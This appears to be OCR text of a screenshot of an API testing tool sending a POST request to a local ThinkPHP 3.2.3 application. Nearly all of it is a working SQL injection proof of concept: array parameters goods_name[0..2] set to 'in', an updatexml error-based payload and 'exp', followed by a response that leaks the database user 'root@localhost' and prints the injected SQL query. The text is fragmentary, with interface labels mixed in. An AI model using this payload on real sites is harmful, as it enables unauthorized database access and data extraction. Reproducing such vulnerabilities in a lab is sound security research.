 http://127.0.0.1/test/thir
+
本地
POST
http://127.0.0.1/test/thinkphp_3.2.3_full/index.php/Home/Index/goodsDataFind
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
goods_name[0] in
goods_name[1] (true) and (updatexml(1,concat(1,(select user())),1))--
goods_name[2] exp
key value Bulk Edit
Body Cookies Headers (11) Tests Status: 404 Not Found Time: 37 ms
Pretty Raw Preview
array(3) { [0]=> string(2) "in" [1]=> string(55) "(true) and (updatexml(1,concat(1,(select user())),1))--" [2]=> string(3) "exp" }
:(
1105:XPATH syntax error: 'root@localhost' [ SQL语句 ] : SELECT
`goods_id`,`goods_name` FROM `tdb_goods` WHERE
`goods_name` IN (true) and (updatexml(1,concat(1,(select
user())),1))-- LIMIT 1
错误位置